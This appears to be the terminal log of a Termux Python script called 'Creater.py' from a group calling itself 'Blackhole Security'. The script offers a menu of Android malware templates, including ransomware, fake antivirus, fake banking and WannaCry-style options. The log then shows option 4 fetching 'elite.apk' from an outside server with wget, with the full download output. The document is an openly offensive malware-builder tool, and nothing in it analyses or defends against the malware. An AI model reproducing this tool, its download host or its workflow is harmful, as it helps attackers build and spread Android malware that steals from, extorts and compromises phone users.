 H 60% 15.17
/sdcard/termux/Creater python2 Creater.py
[Sat Apr 21 15:16:34 2018]
#########################################
FROM : VIRUZ
FORM : VIRUS APK
TEAM : BLACKHOLE SECURITY
#########################################
+-+-+-+-+-+-+ +-+-+-+-+-+ +-+-+-+-+-+-+
|C|R|E|A|T|E| |V|I|R|U|S| |G|E|T|A|P|K|
+-+-+-+-+-+-+ +-+-+-+-+-+ +-+-+-+-+-+-+
=========================================
[01] AGENTS [02] ANDROG [03] ANDROR
[04] ELITEE [05] DROIDS [06] FAKEAV
[07] FAKEBK [08] GPSPRO [09] LEGACY
[10] PRAMOS [11] RANSOM [12] WANNA1
[13] WANNA2 [14] BOMZIP [15] ??????
=========================================
[><] Create No: 4
Pleass Wait...
--2018-04-21 15:16:37-- http://seni.waper.co/files/elite.ap
k
Resolving seni.waper.co... 185.61.137.169
Connecting to seni.waper.co|185.61.137.169|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 546763 (534K) [application/vnd.android.package-archi
ve]
Saving to: ‘elite.apk’
elite.apk 100%[====>] 533.95K 57.7KB/s in 13s
2018-04-21 15:16:50 (42.6 KB/s) - ‘elite.apk’ saved [546763/
546763]
Checking...
100%|██████████| 100/100 [00:07<00:00, 14.18it/s]
Done
====